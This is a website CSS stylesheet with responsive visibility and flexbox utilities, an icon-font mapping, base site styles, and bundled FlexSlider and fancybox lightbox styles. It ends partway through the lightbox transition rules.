@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

i { vertical-align: middle; }

h2 { color: #BE2723; }

.heading { font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #721715; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

